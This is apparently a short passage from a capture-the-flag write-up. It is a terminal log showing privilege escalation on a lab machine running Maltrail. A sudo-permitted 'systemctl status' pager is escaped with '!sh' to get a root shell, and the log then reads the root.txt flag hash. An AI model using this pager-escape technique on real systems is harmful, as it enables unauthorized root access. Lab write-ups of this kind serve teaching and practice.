 $ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
# whoami
whoami
root
# cd /root/
cd /root/
# ls
ls
go  root.txt
# cat root.txt
cat root.txt
47cf059313bb315e1b73265b2017e324